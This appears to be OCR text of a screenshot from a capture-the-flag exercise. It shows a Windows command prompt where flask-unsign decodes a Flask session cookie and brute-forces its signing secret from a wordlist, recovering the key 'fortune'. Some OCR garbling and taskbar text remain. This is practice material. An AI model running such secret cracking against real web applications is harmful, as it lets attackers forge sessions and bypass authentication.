 Select Command Prompt
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Users\PC>cd C:\Users\PC\PythonCTf
C:\Users\PC\PythonCTF>flask-unsign --unsign --cookie < cookie.txt
[*] Session decodes to: {'very_auth': 'snickerdoodle'}
[!] No wordlist selected, nor was a default wordlist found. Please specify one using the "--wordlist" argument, or install the optional wordlist module by running: pip install flask-unsign[wordlist]
C:\Users\PC\PythonCTF>flask-unsign --unsign --cookie < cookie.txt --wordlist wordlist.txt
[*] Session decodes to: {'very_auth': 'snickerdoodle'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
'fortune'
C:\Users\PC\PythonCTF>
Type here to search
Notepad
PythonC...
Most Co...
Kali-Lin...
Docume...
server (2...
Select C...
ENG
2:28 PM
6/20/2022